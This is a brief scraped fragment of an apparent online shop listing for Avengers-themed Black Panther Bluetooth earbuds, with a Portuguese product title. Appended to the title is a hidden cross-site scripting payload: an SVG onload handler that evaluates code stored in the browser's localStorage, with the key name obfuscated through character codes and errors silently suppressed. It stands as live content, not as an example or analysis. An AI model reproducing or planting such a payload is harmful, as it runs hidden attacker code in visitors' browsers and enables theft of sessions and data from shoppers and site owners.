 Fone de Ouvido Bluetooth TWS Vingadores - Pantera Negra<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 